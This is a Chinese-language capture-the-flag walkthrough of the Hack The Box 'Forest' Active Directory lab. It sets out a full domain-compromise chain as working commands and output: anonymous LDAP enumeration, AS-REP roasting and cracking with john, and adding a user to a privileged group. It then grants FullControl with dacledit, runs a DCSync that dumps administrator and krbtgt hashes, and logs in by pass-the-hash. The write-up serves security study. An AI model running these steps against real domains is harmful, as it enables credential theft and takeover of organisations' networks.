靶场:Hack The Box
系统:windows
内容:AD信息查询、windows用户和组的基本操作
准备把HTB上Active Directory 101的靶机全部做完,好好学习一下AD的知识,这是开篇。
扫描端口,没有http服务。
~/D/f $nmap -Pn -p- -T4 -v -oN port.log $IP
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49678/tcp open unknown
49679/tcp open unknown
49686/tcp open unknown
49705/tcp open unknown
49977/tcp open unknown只能从ldap入手,通常先查找用户名,也可以爆破。
~/D/f $ldapsearch -x -H ldap://$IP -D "CN=User,OU=Users,DC=htb,DC=local" -b "DC=htb,DC=local" |grep -E "sAMAccountName" |cut -d : -f2> names.txt
~/D/f $wc -l names.txt
89 names.txt上述用户中没有一个是no-pre-auth的。既然ldap可以不需要密码直接查询,那就直接查询看有没有no-pre-auth的用户,果然找到一个。
~/D/f $impacket-GetNPUsers $DOMAIN/ -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2024-12-11 17:47:01.781353 2024-12-11 17:00:21.728171 0x410200获取TGT,离线破解。
~/D/f $impacket-GetNPUsers $DOMAIN/svc-alfresco -dc-ip $IP -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc-alfresco
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc-alfresco@HTB.LOCAL:0835754695d8f687897a410119fdccbd$a125e307d52ddbbb6f292f5076a6c4ddaddef892c3b47c5f3451a7965ea7d1626b54f0d943d979dd8056ed5267f2def753fbff5f079dc2bab3e077c1bee1ee7a01f7ee23c20a23b8931f3ff64bd0472eea67e03b86409365c5323430cd8920dc863cb4d8607ef1441b168e0861acea154f58850d446c8b69ce3e87e6d1f00adb4521cf1da97622a6e21c1d7d60b7f56bed894ea2e2c134928b8928a37f86d37e81e156ed009c3232cbd0b515eb6fd1892a343004d946cbfcc789019c89b4b1c1b7058e4bb156abb0ca16d49b2981e9301bd9c37a51fe55f83e0722cb3a9626ccd78aca5a193d
~/D/f $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:02 DONE (2024-12-11 17:57) 0.3937g/s 1608Kp/s 1608Kc/s 1608KC/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.验证可以登录shell,顺便收集一下bloodhound信息。
~/D/f $netexec winrm $IP -u svc-alfresco -p s3rvice
WINRM 10.10.10.161 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
~/D/f $netexec ldap $IP -u 'svc-alfresco' -p 's3rvice' --bloodhound --collection All --dns-server $IP
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
LDAP 10.10.10.161 389 FOREST [+] htb.local\svc-alfresco:s3rvice
LDAP 10.10.10.161 389 FOREST Resolved collection methods: acl, objectprops, trusts, session, psremote, group, container, localadmin, rdp, dcom
LDAP 10.10.10.161 389 FOREST Done in 00M 24S
LDAP 10.10.10.161 389 FOREST Compressing output into /home/kali/.nxc/logs/FOREST_10.10.10.161_2024-12-11_175912_bloodhound.zip在bloodhound中查看,有多个组对HTB.LOCAL具有GenericAll或者WriteDacl权限,但svc-alfresco只能对"Exchange Windows Permissions"组进行操作。
增加一个用户到"Exchange Windows Permissions"组。
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user kali abcd1234 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" kali /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" kali /add
The command completed successfully.给kali用户权限。
~/D/f $impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal kali -target-dn 'DC=HTB,DC=LOCAL' $DOMAIN/kali:abcd1234 -dc-ip $IP
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20241211-185119.bak
[*] DACL modified successfully!这时就可以使用kali用户在域上dump密码hash了。
~/D/f $impacket-secretsdump $DOMAIN/kali:abcd1234@$IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
...最后,用administrator的hash登录。
~/D/f $evil-winrm -i $IP -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator